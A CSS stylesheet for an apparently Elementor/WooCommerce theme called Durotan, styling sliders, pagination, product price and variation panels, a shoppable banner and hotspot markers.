.durotan-slide-button .button-text--line.active, .durotan-slide-button .button-text--line:hover {
	text-decoration: none;
}

.durotan-slide-button .button-text--line.active:after, .durotan-slide-button .button-text--line:hover:after {
	width: 100%;
	left: 0;
}

.durotan-slide-button .button-text--line:after {
	transition: width 0.5s;
}

.durotan-slide__play-video {
	display: inline-block;
	text-transform: uppercase;
	font-size: 16px;
	color: var(--durotan-color-darker);
}

.durotan-slide__play-video-button {
	display: flex;
	align-items: center;
	text-align: left;
	transition: .3s;
	color: transparent;
}

.durotan-slide__play-video-button:hover .durotan-slide__play-video-button-icon {
	border-color: var(--durotan-color-primary);
	color: var(--durotan-color-primary);
}

.durotan-slide__play-video-button:hover .durotan-slide__play-video-text {
	color: var(--durotan-color-primary);
}

.durotan-slide__play-video-button-icon {
	width: 60px;
	height: 60px;
	display: inline-flex;
	align-items: center;
	justify-content: center;
	border: 1px solid var(--durotan-color-darker);
	border-radius: 50%;
	font-size: 24px;
	text-align: center;
	margin-right: 15px;
	color: var(--durotan-color-darker);
	transition: .3s;
}

.durotan-slide__play-video-text {
	transition: .3s;
	color: var(--durotan-color-darker);
}

.durotan-slide-price-wrapper {
	display: flex;
	align-items: center;
}

.durotan-slide-price-wrapper .durotan-slide__price {
	display: none;
}

.durotan-slide-price-wrapper .durotan-slide__price.active {
	display: block;
}

.durotan-slide__price {
	margin-top: 60px;
}

.durotan-slide__price-text {
	text-transform: uppercase;
	font-size: 16px;
	color: var(--durotan-color-darker);
	letter-spacing: 0.5px;
	display: block;
}

.durotan-slide__price-sale {
	display: flex;
	align-items: center;
}

.durotan-slide__price-number {
	display: block;
	font-size: 48px;
	letter-spacing: 0;
	text-transform: uppercase;
}

ins.durotan-slide__price-number {
	color: #669900;
	margin-right: 20px;
	background: 0 0;
	text-decoration: none;
}

del.durotan-slide__price-number {
	color: var(--durotan-color-darker);
	font-size: 24px;
	margin-top: 15px;
}

.durotan-slide__image-swatches-link {
	display: inline-block;
	margin-right: 10px;
	line-height: 1;
	transition: .5s;
}

.durotan-slide__image-swatches-link img {
	border: 1px solid transparent !important;
	transition: .4s;
}

.durotan-slide__image-swatches-link:hover img, .durotan-slide__image-swatches-link.active img {
	border-color: #fff !important;
}

.durotan-slide__image-swatches-text {
	text-transform: uppercase;
	font-size: 14px;
	letter-spacing: 0.5px;
	margin-bottom: 23px;
	color: #fff;
}

.durotan-slide__arrow {
	position: absolute;
	bottom: 82px;
	left: 0;
	right: 0;
	margin: 0 auto;
	z-index: 3;
	pointer-events: none;
}

.durotan-slide__arrow-text,
.durotan-slide__arrow-icon {
	pointer-events: auto;
	font-size: 16px;
	text-transform: uppercase;
	cursor: pointer;
	outline: none;
	color: var(--durotan-color-lighter);
	transition: .5s;
}

.durotan-slide__arrow-text:hover,
.durotan-slide__arrow-icon:hover {
	color: var(--durotan-color-darker);
}

.durotan-slide__arrow-text--prev {
	position: relative;
	padding-right: 22px;
	margin-right: 20px;
}

.durotan-slide__arrow-text--prev:before {
	content: '';
	position: absolute;
	top: 50%;
	right: 0;
	transform: translateY(-50%);
	width: 1px;
	height: 15px;
	background-color: #666666;
}

.durotan-slide__arrow--icon-1 {
	bottom: auto;
	top: 50%;
	transform: translateY(-50%);
}

.durotan-slide__arrow--icon-1 .durotan-slide__arrow-icon {
	font-size: 36px;
	color: rgba(227, 223, 219, 0.35);
	position: absolute;
}

.durotan-slide__arrow--icon-1 .durotan-slide__arrow-icon:hover {
	color: #e3dfdb;
}

.durotan-slide__arrow--icon-1 .durotan-slide__arrow-icon--prev {
	left: 67px;
}

.durotan-slide__arrow--icon-1 .durotan-slide__arrow-icon--prev:before {
	display: none;
}

.durotan-slide__arrow--icon-1 .durotan-slide__arrow-icon--next {
	right: 67px;
}

.durotan-slide__arrow--icon-2 {
	display: flex;
	justify-content: flex-end;
}

.durotan-slide__arrow--icon-2 .durotan-slide__arrow-icon {
	font-size: 48px;
	color: #fff;
}

.durotan-slide__arrow--icon-2 .durotan-slide__arrow-icon--prev {
	margin: 0;
	padding: 0;
	right: 185px;
	position: relative;
}

.durotan-slide__arrow--icon-2 .durotan-slide__arrow-icon--prev:before {
	display: none;
}

.durotan-slide__arrow--icon-2 .durotan-slide__arrow-icon--next {
	position: relative;
	right: 45px;
}

.durotan-slide__fraction {
	position: absolute;
	top: 273px;
	left: 0;
	right: 0;
	margin: 0 auto;
	z-index: 999;
	display: flex;
	flex-direction: column;
	pointer-events: none;
}

.durotan-slide__fraction-line {
	width: 25px;
	height: 1px;
	background-color: #acaa9f;
	margin: 14px -8px;
}

.durotan-slide__fraction-total {
	color: var(--durotan-color-primary);
}

.durotan-slide__fraction--style-2 {
	top: auto;
	bottom: 80px;
	font-size: 36px;
	font-weight: 300;
	color: #fff;
}

.durotan-slide__fraction--style-2 .durotan-slide__fraction-line {
	width: 50px;
	transform: rotate(-45deg);
	margin: 18px -12px;
	background-color: #907a6b;
}

.durotan-slide__fraction--style-2 .durotan-slide__fraction-total {
	color: #a4846e;
}

.durotan-slider-product .durotan-slide__fraction--style-2 {
	color: #000000;
	bottom: 48px;
}

.durotan-slider-product .durotan-slide__fraction-line {
	background-color: rgba(0, 0, 0, 0.15);
}

.durotan-slider-product .durotan-slide__fraction-total {
	color: #000000;
}

.elementor-widget-durotan-slides .durotan-slider-carousel .durotan-slide__pagination {
	width: auto;
	position: absolute;
	bottom: 98px;
	left: 0;
	right: 0;
	margin: 0 auto;
	z-index: 3;
	display: flex;
	justify-content: flex-end;
	pointer-events: none;
}

.elementor-widget-durotan-slides .durotan-slider-carousel .durotan-slide__pagination-bullet {
	width: 22px;
	height: 22px;
	border-width: 1px;
	margin-right: 12px;
	position: relative;
	outline: none;
	background-color: transparent;
	opacity: 1;
	pointer-events: auto;
}

.elementor-widget-durotan-slides .durotan-slider-carousel .durotan-slide__pagination-bullet:before {
	content: '';
	width: 5px;
	height: 5px;
	background-color: #ffffff;
	border-radius: 50%;
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
}

.elementor-widget-durotan-slides .durotan-slider-carousel .durotan-slide__pagination-bullet:hover, .elementor-widget-durotan-slides .durotan-slider-carousel .durotan-slide__pagination-bullet.swiper-pagination-bullet-active {
	border-color: #ffffff;
}

.elementor-widget-durotan-slides.sliders-dot-position__left .durotan-slider-carousel .durotan-slide__pagination {
	justify-content: flex-start;
	flex-direction: column;
	bottom: auto;
	top: 340px;
}

.elementor-widget-durotan-slides.sliders-dot-position__left .durotan-slider-carousel .durotan-slide__pagination-bullet {
	margin-bottom: 12px;
}

.elementor-widget-durotan-slides.sliders-dot-position__center .durotan-slider-carousel .durotan-slide__pagination {
	justify-content: center;
}

.elementor-widget-durotan-slides.sliders-dot-position__right .durotan-slider-carousel .durotan-slide__pagination {
	justify-content: flex-end;
}

.elementor-widget-durotan-slides2 .durotan-slide__arrow {
	bottom: 39px;
}

.elementor-widget-durotan-slides2 .durotan-slider-carousel #pp-nav {
	position: absolute;
	bottom: 125px;
	left: 12px;
	right: 0;
	top: auto;
	margin: 0 auto;
	z-index: 99;
	display: flex;
	justify-content: flex-end;
	pointer-events: none;
}

.elementor-widget-durotan-slides2 .durotan-slider-carousel #pp-nav ul {
	display: flex;
}

.elementor-widget-durotan-slides2 .durotan-slider-carousel #pp-nav li {
	width: auto;
	height: auto;
	margin-top: 0;
	margin-left: 0;
	margin-right: 10px;
	display: inline-flex;
}

.elementor-widget-durotan-slides2 .durotan-slider-carousel #pp-nav li .durotan-slide__pagination-bullet {
	pointer-events: auto;
	width: 22px;
	height: 22px;
	border-width: 1px;
	position: relative;
	outline: none;
	background-color: transparent;
	opacity: 1;
	border: 1px solid transparent;
	border-radius: 100%;
	cursor: pointer;
	display: inline-block;
}

.elementor-widget-durotan-slides2 .durotan-slider-carousel #pp-nav li .durotan-slide__pagination-bullet:before {
	content: '';
	width: 5px;
	height: 5px;
	background-color: #ffffff;
	border-radius: 50%;
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
}

.elementor-widget-durotan-slides2 .durotan-slider-carousel #pp-nav li .durotan-slide__pagination-bullet:hover, .elementor-widget-durotan-slides2 .durotan-slider-carousel #pp-nav li .durotan-slide__pagination-bullet.active {
	border-color: #ffffff;
}

.elementor-widget-durotan-slides2.sliders-dot-position__left .durotan-slider-carousel #pp-nav {
	justify-content: flex-start;
	bottom: auto;
	top: 382px;
}

.elementor-widget-durotan-slides2.sliders-dot-position__left .durotan-slider-carousel #pp-nav ul {
	flex-direction: column;
}

.elementor-widget-durotan-slides2.sliders-dot-position__left .durotan-slider-carousel #pp-nav li {
	margin-bottom: 10px;
}

.elementor-widget-durotan-slides2.sliders-dot-position__center .durotan-slider-carousel #pp-nav {
	justify-content: center;
}

.elementor-widget-durotan-slides2.sliders-dot-position__right .durotan-slider-carousel #pp-nav {
	justify-content: flex-end;
}

.elementor-widget-durotan-slides2 .durotan-slide__arrow {
	right: 15px;
}

.elementor-widget-durotan-slides2 .durotan-slide__fraction--style-2 {
	bottom: 62px;
}

.durotan-slider-product .durotan-sliders__inner {
	display: flex;
	padding-left: 219px;
	justify-content: space-between;
	align-items: flex-end;
	padding-bottom: 55px;
	margin-top: 120px;
}

.durotan-slider-product .durotan-slide__content {
	margin-right: 0;
}

.durotan-slider-product .durotan-slide__heading {
	font-size: 18px;
	font-family: "Jost", sans-serif;
	line-height: 36px;
	letter-spacing: 0.050em;
	text-transform: uppercase;
	font-weight: 700;
	color: var(--durotan-color-darker);
	margin-bottom: 0;
}

.durotan-slider-product .durotan-slide__description {
	color: #666666;
}

.durotan-slider-product .button-product-text-container {
	position: absolute;
	bottom: 55px;
	left: 0;
	right: 0;
	pointer-events: none;
	text-align: right;
}

.durotan-slider-product .button-product-text-container .button-product-text {
	pointer-events: auto;
	font-size: 30px;
	line-height: 36px;
	color: var(--durotan-color-darker);
}

.durotan-slider-product .button-product-text-container .button-product-text:hover {
	color: var(--durotan-color-primary);
}

.elementor-widget-durotan-slider-product .durotan-slider-product #pp-nav {
	position: absolute;
	left: 0;
	right: 0;
	margin: 0 auto;
	z-index: 999;
	display: flex;
	justify-content: flex-start;
	bottom: auto;
	top: 340px;
	pointer-events: none;
}

.elementor-widget-durotan-slider-product .durotan-slider-product #pp-nav ul {
	display: flex;
	flex-direction: column;
}

.elementor-widget-durotan-slider-product .durotan-slider-product #pp-nav li {
	width: auto;
	height: auto;
	margin-top: 0;
	margin-left: 0;
	margin-right: 0;
	margin-bottom: 12px;
	display: inline-flex;
}

.elementor-widget-durotan-slider-product .durotan-slider-product #pp-nav li .durotan-slide__pagination-bullet {
	pointer-events: auto;
	width: 22px;
	height: 22px;
	border-width: 1px;
	position: relative;
	outline: none;
	background-color: transparent;
	opacity: 1;
	border: 1px solid transparent;
	border-radius: 100%;
	cursor: pointer;
	display: inline-block;
}

.elementor-widget-durotan-slider-product .durotan-slider-product #pp-nav li .durotan-slide__pagination-bullet:before {
	content: '';
	width: 5px;
	height: 5px;
	background-color: #bfb6a7;
	border-radius: 50%;
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
}

.elementor-widget-durotan-slider-product .durotan-slider-product #pp-nav li .durotan-slide__pagination-bullet:hover, .elementor-widget-durotan-slider-product .durotan-slider-product #pp-nav li .durotan-slide__pagination-bullet.active {
	border-color: #5e4d30;
}

.elementor-widget-durotan-slider-product .durotan-slider-product #pp-nav li .durotan-slide__pagination-bullet:hover:before, .elementor-widget-durotan-slider-product .durotan-slider-product #pp-nav li .durotan-slide__pagination-bullet.active:before {
	background-color: #5e4d30;
}

.durotan-sliders__inner--left .durotan-slide-button {
	justify-content: flex-start;
}

.durotan-sliders__inner--center .durotan-slide-button {
	justify-content: center;
}

.durotan-sliders__inner--right .durotan-slide-button {
	justify-content: flex-end;
}

.durotan-slider-carousel--parallax-yes .durotan-slider--parallax {
	position: fixed !important;
	top: 0;
	left: 0;
	right: 0;
	width: 100%;
	z-index: 0;
}

.durotan-slide__content--product {
	position: relative;
	text-align: right;
	display: flex;
	flex-direction: column;
	justify-content: flex-start;
	flex-wrap: wrap;
	height: 100%;
}

.durotan-slide__product {
	background-color: #ffffff;
	margin-bottom: 155px;
	padding: 48px 48px 50px;
	width: 495px;
	text-align: left;
}

.durotan-slide__product .product-tag {
	color: #999999;
	font-size: 16px;
	line-height: 42px;
	letter-spacing: 0.050em;
	text-transform: uppercase;
	margin-bottom: 5px;
}

.durotan-slide__product .woocommerce-loop-product__title {
	margin: 0 0 27px;
	font-family: "Jost", sans-serif;
	line-height: 42px;
	letter-spacing: -0.025em;
}

.durotan-slide__product .woocommerce-loop-product__title a {
	color: var(--durotan-color-primary);
}

.durotan-slide__product .woocommerce-loop-product__title a:hover {
	color: var(--durotan-color-darker);
}

.durotan-slide__product .price-sumary {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	margin-bottom: 39px;
}

.durotan-slide__product .product-price,
.durotan-slide__product .price {
	color: var(--durotan-color-darker);
}

.durotan-slide__product .product-price span,
.durotan-slide__product .price span {
	font-size: 30px;
}

.durotan-slide__product .product-price .woocs_price_code,
.durotan-slide__product .price .woocs_price_code {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
}

.durotan-slide__product .product-price ins,
.durotan-slide__product .price ins {
	order: 1;
	color: #ea311d;
	background-color: transparent;
	margin-right: 12px;
}

.durotan-slide__product .product-price del,
.durotan-slide__product .price del {
	order: 2;
	color: #999999;
}

.durotan-slide__product .product-price del span,
.durotan-slide__product .price del span {
	font-size: 24px;
}

.durotan-slide__product .discount {
	color: #ffffff;
	font-size: 12px;
	line-height: 24px;
	letter-spacing: 0.050em;
	text-transform: uppercase;
	font-weight: 500;
	background-color: #669900;
	padding: 0 9.18px;
	margin-left: 45px;
}

.durotan-slide__product .product_meta {
	border-top: 1px solid #dedbd7;
	padding-top: 34px;
	padding-bottom: 34px;
}

.durotan-slide__product .product_meta .meta_wrapper {
	color: #999999;
	font-size: 16px;
	line-height: 30px;
	letter-spacing: 0.025em;
}

.durotan-slide__product .product_meta .meta_wrapper a {
	color: #999999;
	font-size: 16px;
	line-height: 30px;
	letter-spacing: 0.025em;
}

.durotan-slide__product .product_meta .meta_wrapper .label {
	color: #000000;
	margin-right: 6px;
}

.durotan-slide__product .single_variation_wrap .woocommerce-variation-add-to-cart {
	display: flex;
	justify-content: space-between;
	align-items: center;
}

.durotan-slide__product .single_variation_wrap .woocommerce-variation-add-to-cart .single_add_to_cart_button {
	width: 100%;
	padding: 0;
	line-height: 50px;
}

.durotan-slide__product .product-button {
	display: flex;
	align-items: center;
	margin-top: 44px;
}

.durotan-slide__product .product-button .product-button__wishlist {
	color: #666666;
	font-size: 14px;
	text-transform: uppercase;
	letter-spacing: 0.025em;
	border-right: 1px solid #cccccc;
	padding-right: 29px;
}

.durotan-slide__product .product-button .product-button__wishlist .durotan-svg-icon {
	font-size: 16px;
	color: #666666;
	margin-right: 5px;
}

.durotan-slide__product .product-button .product-button__wishlist .durotan-loop_button.loading::before {
	display: inline-block;
	width: 16px;
	height: 16px;
	margin-right: 5px;
}

.durotan-slide__product .product-button .product-button__share {
	padding-left: 30px;
}

.durotan-slide__product .product-button .product-button__share .product-share .durotan-social-links__link {
	font-size: 16px;
	display: inline-block;
	line-height: 29.95px;
	color: #999999;
	margin-right: 17px;
	background-color: transparent !important;
}

.durotan-slide__product .product-button .product-button__share .product-share .durotan-social-links__link:hover {
	color: var(--durotan-color-primary);
}

.durotan-slide__product .product-button .product-button__share .product-share .durotan-social-links__icon {
	font-size: 16px;
}

.durotan-slide__product .single-product div.product .durotan-product-deal .deal-expire-text,
.durotan-slide__product .single-product div.product .durotan-product-deal .deal-sold-text {
	font-size: 11px;
	padding-right: 10px;
	width: 30.5%;
}

.durotan-slide__product div.product-type-simple .quantity,
.durotan-slide__product div.product-type-variable .quantity {
	margin-right: 10px;
}

.durotan-slide__product div.product-type-simple .quantity .qty-box,
.durotan-slide__product div.product-type-variable .quantity .qty-box {
	width: 138px;
	height: 54px;
	border: 1px solid #d0d0d0;
	display: flex;
	justify-content: space-around;
	align-items: center;
	transition: .4s;
}

.durotan-slide__product div.product-type-simple .quantity .qty-box .qty,
.durotan-slide__product div.product-type-variable .quantity .qty-box .qty {
	width: 20px;
	font-size: 16px;
}

.durotan-slide__product div.product-type-simple .quantity .qty-box:hover, .durotan-slide__product div.product-type-simple .quantity .qty-box:focus,
.durotan-slide__product div.product-type-variable .quantity .qty-box:hover,
.durotan-slide__product div.product-type-variable .quantity .qty-box:focus {
	border-color: var(--durotan-color-darker);
}

.durotan-slide__product div.product-type-simple .quantity .durotan-svg-icon,
.durotan-slide__product div.product-type-variable .quantity .durotan-svg-icon {
	font-size: 16px;
	user-select: none;
	cursor: pointer;
	transition: .4s;
	line-height: 35px;
	padding: 0px 5px;
	color: #999999;
}

.durotan-slide__product div.product-type-simple .quantity .durotan-svg-icon:hover,
.durotan-slide__product div.product-type-variable .quantity .durotan-svg-icon:hover {
	color: var(--durotan-color-primary);
}

.durotan-slide__product div.product-type-grouped form.cart {
	border-top: 1px solid var(--durotan-border-input-color);
}

.durotan-slide__product div.product-type-grouped form.cart:after {
	clear: both;
	display: block;
	content: "";
}

.durotan-slide__product div.product-type-grouped form.cart .product-button-wrapper {
	padding-top: 0;
	margin-top: 15px;
	border: none;
}

.durotan-slide__product div.product-type-grouped table {
	border: none;
}

.durotan-slide__product div.product-type-grouped table td {
	border: none;
	padding: 20px 0;
	text-align: left;
}

.durotan-slide__product div.product-type-grouped table tr {
	border-bottom: 1px solid #d8d8d8;
}

.durotan-slide__product div.product-type-grouped table tr:last-child {
	border: none;
}

.durotan-slide__product div.product-type-grouped .woocommerce-grouped-product-list-item__image {
	width: 68px;
}

.durotan-slide__product div.product-type-grouped .woocommerce-grouped-product-list-item__image img {
	max-width: 47px;
	vertical-align: middle;
}

.durotan-slide__product div.product-type-grouped .woocommerce-grouped-product-list-item__label,
.durotan-slide__product div.product-type-grouped .woocommerce-grouped-product-list-item__price {
	display: block;
	line-height: normal;
}

.durotan-slide__product div.product-type-grouped .woocommerce-grouped-product-list-item__label {
	padding: 20px 0 7px;
}

.durotan-slide__product div.product-type-grouped .woocommerce-grouped-product-list-item__label label {
	font-size: 16px;
}

.durotan-slide__product div.product-type-grouped .woocommerce-grouped-product-list-item__label a:hover {
	text-decoration: underline;
}

.durotan-slide__product div.product-type-grouped .woocommerce-grouped-product-list-item__quantity {
	width: 15%;
	padding-top: 15px;
}

.durotan-slide__product div.product-type-grouped .woocommerce-grouped-product-list-item__quantity .qty-label {
	font-size: 14px;
	text-transform: uppercase;
	color: var(--durotan-color-darker);
	max-width: 100px;
	margin-left: auto;
}

.durotan-slide__product div.product-type-grouped .woocommerce-grouped-product-list-item__quantity .qty-box {
	position: relative;
	border: 1px solid #d0d0d0;
	max-width: 100px;
	margin-left: auto;
}

.durotan-slide__product div.product-type-grouped .woocommerce-grouped-product-list-item__quantity .qty-box:focus, .durotan-slide__product div.product-type-grouped .woocommerce-grouped-product-list-item__quantity .qty-box:hover {
	border-color: var(--durotan-color-gray);
}

.durotan-slide__product div.product-type-grouped .woocommerce-grouped-product-list-item__quantity .qty {
	line-height: 40px;
	max-width: 100%;
	font-size: 16px;
	padding: 0 40px;
}

.durotan-slide__product div.product-type-grouped .woocommerce-grouped-product-list-item__quantity .decrease,
.durotan-slide__product div.product-type-grouped .woocommerce-grouped-product-list-item__quantity .increase {
	cursor: pointer;
	font-size: 12px;
	transition: 0.5s;
	display: inline-block;
	position: absolute;
	top: 0;
	left: 0;
	width: 40px;
	height: 100%;
	line-height: 40px;
	text-align: center;
	color: var(--durotan-color-gray);
}

.durotan-slide__product div.product-type-grouped .woocommerce-grouped-product-list-item__quantity .decrease:hover,
.durotan-slide__product div.product-type-grouped .woocommerce-grouped-product-list-item__quantity .increase:hover {
	color: var(--durotan-color-darker);
}

.durotan-slide__product div.product-type-grouped .woocommerce-grouped-product-list-item__quantity .increase {
	right: 0;
	left: auto;
}

.durotan-slide__product div.product-type-grouped .woocommerce-grouped-product-list-item__quantity .durotan-loop_button {
	font-size: 14px;
	line-height: 50px;
	letter-spacing: .3px;
	text-transform: uppercase;
	display: inline-block;
	background-color: var(--durotan-background-color-primary);
	color: var(--durotan-color-light);
	padding: 0 37px;
	text-align: center;
	transition: ease .3s;
	white-space: nowrap;
	text-decoration: none;
	padding: 0 25px;
	line-height: 40px;
}

.durotan-slide__product div.product-type-grouped .woocommerce-grouped-product-list-item__quantity .durotan-loop_button .durotan-svg-icon {
	display: none;
}

.durotan-slide__product div.product-type-grouped .woocommerce-grouped-product-list-item__price {
	padding: 0;
	color: var(--durotan-color-darker);
}

.durotan-slide__product div.product-type-grouped .woocommerce-grouped-product-list-item__price ins {
	float: left;
	color: #ea311d;
	margin-right: 6px;
	background-color: transparent;
}

.durotan-slide__product div.product-type-grouped .woocommerce-grouped-product-list-item__price del {
	color: #666666;
	font-size: 14px;
}

.durotan-slide__product div.product-type-grouped .woocommerce-grouped-product-list-item__price .stock {
	margin: 0;
	display: none;
}

.durotan-slide__product div.product-type-grouped .woocommerce_grouped_product__total {
	margin-bottom: 40px;
}

.durotan-slide__product div.product-type-grouped .woocommerce_grouped_product__total span.label {
	font-size: 24px;
	color: var(--durotan-color-gray);
}

.durotan-slide__product div.product-type-grouped .woocommerce_grouped_product__total span.amount {
	font-size: 30px;
	color: #669900;
}

.durotan-slide__product div.product-type-grouped .woocommerce_grouped_product__total .woocommerce-Price-currencySymbol {
	margin: 0 2px 0 7px;
}

.durotan-slide__product div.product-type-variable .variations {
	position: relative;
	margin-bottom: 0;
	border: none;
}

.durotan-slide__product div.product-type-variable .variations tr {
	display: flex;
	flex-direction: row-reverse;
	align-items: center;
}

.durotan-slide__product div.product-type-variable .variations td {
	padding: 0;
	border: none;
	padding-bottom: 21px;
	text-align: left;
}

.durotan-slide__product div.product-type-variable .variations td.label {
	text-transform: capitalize;
	font-size: 16px;
	color: var(--durotan-color-gray);
	text-align: right;
	display: none;
	width: 37%;
}

.durotan-slide__product div.product-type-variable .variations .durotan-attr-value {
	font-size: 16px;
	padding-left: 5px;
	color: var(--durotan-color-darker);
	display: inline-table;
}

.durotan-slide__product div.product-type-variable .variations td.value {
	margin-right: auto;
	flex: auto;
}

.durotan-slide__product div.product-type-variable .variations td.value.show-select {
	width: 100%;
}

.durotan-slide__product div.product-type-variable .variations td.value.show-select:after {
	opacity: 1;
}

.durotan-slide__product div.product-type-variable .variations .product-size-guide {
	margin: 0;
	font-size: 16px;
}

.durotan-slide__product div.product-type-variable .variations .reset_variations {
	display: none !important;
}

.durotan-slide__product div.product-type-variable .variations select {
	width: 100%;
	background-color: transparent;
	padding: 17px 18px;
	cursor: pointer;
	border: 1px solid #cecece;
	font-size: 16px;
}

.durotan-slide__product div.product-type-variable .variations select:hover, .durotan-slide__product div.product-type-variable .variations select:focus {
	outline: none;
	border-color: var(--durotan-border-input-focus-color);
}

.durotan-slide__product div.product-type-variable .variations .tawcvs-swatches {
	padding: 0;
	display: flex;
	flex-wrap: wrap;
}

.durotan-slide__product div.product-type-variable .variations .tawcvs-swatches .swatch {
	border: none;
	margin-right: 8px;
	margin-bottom: 5px;
	transition: .4s;
}

.durotan-slide__product div.product-type-variable .variations .tawcvs-swatches .swatch:hover, .durotan-slide__product div.product-type-variable .variations .tawcvs-swatches .swatch.selected {
	box-shadow: none;
	border: 1px solid var(--durotan-color-primary);
}

.durotan-slide__product div.product-type-variable .variations .tawcvs-swatches .swatch-color {
	border-radius: 100%;
	margin: 6px 6.5px 6px;
	width: 10px;
	height: 10px;
	line-height: 10px;
}

.durotan-slide__product div.product-type-variable .variations .tawcvs-swatches .swatch-color.swatch-white {
	border: 1px solid #c0c0c0;
	line-height: 9px;
}

.durotan-slide__product div.product-type-variable .variations .tawcvs-swatches .swatch-color.swatch-white:hover, .durotan-slide__product div.product-type-variable .variations .tawcvs-swatches .swatch-color.swatch-white.selected {
	border: 1px solid #c0c0c0;
}

.durotan-slide__product div.product-type-variable .variations .tawcvs-swatches .swatch-color.swatch-white:hover::before, .durotan-slide__product div.product-type-variable .variations .tawcvs-swatches .swatch-color.swatch-white.selected::before {
	top: -7px;
	left: -7px;
}

.durotan-slide__product div.product-type-variable .variations .tawcvs-swatches .swatch-color:before {
	position: absolute;
	display: inline-block;
	content: "";
	border: 1px solid transparent;
	width: 22px;
	height: 22px;
	border-radius: 100%;
	top: -6px;
	left: -6px;
	margin: 0;
	opacity: 0;
	transition: .4s;
}

.durotan-slide__product div.product-type-variable .variations .tawcvs-swatches .swatch-color:hover, .durotan-slide__product div.product-type-variable .variations .tawcvs-swatches .swatch-color.selected {
	border: none;
	position: relative;
}

.durotan-slide__product div.product-type-variable .variations .tawcvs-swatches .swatch-color:hover:before, .durotan-slide__product div.product-type-variable .variations .tawcvs-swatches .swatch-color.selected:before {
	opacity: 1;
	border-color: var(--durotan-color-primary);
}

.durotan-slide__product div.product-type-variable .variations .tawcvs-swatches .swatch-color.disabled {
	opacity: 1 !important;
	text-decoration: line-through;
}

.durotan-slide__product div.product-type-variable .variations .tawcvs-swatches .swatch-label {
	line-height: normal;
	width: auto;
	height: auto;
	border-radius: 0;
	background: none;
	font-size: 14px;
	color: var(--durotan-color-gray);
	border: 1px solid var(--durotan-color-gray);
	display: inline-block;
	padding: 9px 16px;
	margin-right: 5px;
}

.durotan-slide__product div.product-type-variable .variations .tawcvs-swatches .swatch-label:hover, .durotan-slide__product div.product-type-variable .variations .tawcvs-swatches .swatch-label.selected {
	color: var(--durotan-color-primary);
	border-color: var(--durotan-color-primary);
}

.durotan-slide__product div.product-type-variable .variations .tawcvs-swatches .swatch-label.disabled {
	opacity: 1 !important;
	text-decoration: line-through;
}

.durotan-slide__product div.product-type-variable .variations .tawcvs-swatches .swatch-image {
	border-radius: 0;
	width: 40px;
	height: 49px;
	border: 1px solid transparent;
	font-size: 0;
}

.durotan-slide__product div.product-type-variable .variations .tawcvs-swatches .swatch-image img {
	max-width: 40px;
	height: 49px;
}

.durotan-slide__product div.product-type-variable .woocommerce-variation-description p:first-child {
	margin-top: 0;
}

.durotan-slide__product div.product-type-variable .single_variation_wrap .woocommerce-variation {
	margin-bottom: 0;
}

.durotan-slide__product div.product-type-variable .product-button-wrapper {
	padding-top: 0;
	margin-top: 15px;
	border: none;
}

.durotan-slide__product div.product-type-variable .product-button-wrapper .single_add_to_cart_button.disabled {
	opacity: .5;
	cursor: not-allowed;
}

.durotan-slider-product__show-scroll-product-group-yes div.product-type-variable table.variations,
.durotan-slider-product__show-scroll-product-group-yes div.product-type-grouped table {
	display: block;
	height: 130px;
	overflow: hidden;
	overflow-y: scroll;
	padding-right: 20px;
	scrollbar-color: var(--durotan-color-darker) #e2e2e278;
	scrollbar-width: thin;
}

.durotan-slider-product__show-scroll-product-group-yes div.product-type-variable table.variations::-webkit-scrollbar,
.durotan-slider-product__show-scroll-product-group-yes div.product-type-grouped table::-webkit-scrollbar {
	width: 2px;
}

.durotan-slider-product__show-scroll-product-group-yes div.product-type-variable table.variations::-webkit-scrollbar-track,
.durotan-slider-product__show-scroll-product-group-yes div.product-type-grouped table::-webkit-scrollbar-track {
	background-color: #e2e2e2;
}

.durotan-slider-product__show-scroll-product-group-yes div.product-type-variable table.variations::-webkit-scrollbar-thumb,
.durotan-slider-product__show-scroll-product-group-yes div.product-type-grouped table::-webkit-scrollbar-thumb {
	background-color: var(--durotan-color-darker);
}

.durotan-banner-shoppable {
	height: 900px;
}

.durotan-banner-shoppable__inner {
	display: flex;
	justify-content: flex-end;
	align-items: center;
	height: 100%;
}

.durotan-banner-shoppable__content {
	max-width: 533px;
}

.durotan-banner-shoppable__before-heading {
	color: #ffffff;
	text-transform: uppercase;
	font-size: 18px;
	line-height: 100px;
	letter-spacing: 0.1em;
}

.durotan-banner-shoppable__heading {
	color: #ffffff;
	font-size: 100px;
	line-height: 100px;
	font-family: "Jost", sans-serif;
	margin-bottom: 58px;
}

.durotan-banner-shoppable__description {
	color: #ffffff;
	font-size: 18px;
	line-height: 30px;
	margin-bottom: 120px;
}

.button-banner-shoppable {
	display: inline-block;
	color: #ffffff;
	font-weight: 500;
	font-size: 20px;
	line-height: 24px;
	letter-spacing: 0.025em;
	text-transform: uppercase;
	cursor: pointer;
}

.button-banner-shoppable::after {
	content: "";
	display: inline-block;
	width: 30%;
	border-bottom: 1px solid #ffffff;
	transition: .4s;
}

.button-banner-shoppable:hover {
	color: #ffffff;
}

.button-banner-shoppable:hover::after {
	width: 100%;
	border-color: #ffffff;
}

.durotan-hotspot__point {
	position: absolute;
	top: 40%;
	left: 40%;
	z-index: 2;
}

.durotan-hotspot__point .durotan-hotspot__point-icon {
	cursor: pointer;
	position: relative;
}

.durotan-hotspot__point .durotan-hotspot__point-icon .durotan-svg-icon {
	font-size: 14px;
	color: #000000;
	position: absolute;
	z-index: 2;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
}

.durotan-hotspot__point .durotan-hotspot__point-icon::before {
	content: '';
	display: block;
	width: 46px;
	height: 46px;
	background-color: #ffffff;
	opacity: .15;
	border-radius: 50%;
	position: absolute;
	left: -8px;
	top: -8px;
	-webkit-animation: anim-ripple 2.5s linear 0s infinite;
	animation: anim-ripple 2.5s linear 0s infinite;
}

.durotan-hotspot__point .durotan-hotspot__point-icon::after {
	content: '';
	display: block;
	width: 30px;
	height: 30px;
	background-color: #d8d2ba;
	border-radius: 50%;
	transform: scale(1);
	transition: .4s;
}

.durotan-hotspot__point .durotan-hotspot__point-icon:hover::after {
	transform: scale(1.6);
}

.durotan-hotspot__point .durotan-hotspot__point-icon:hover::before {
	display: none;
}

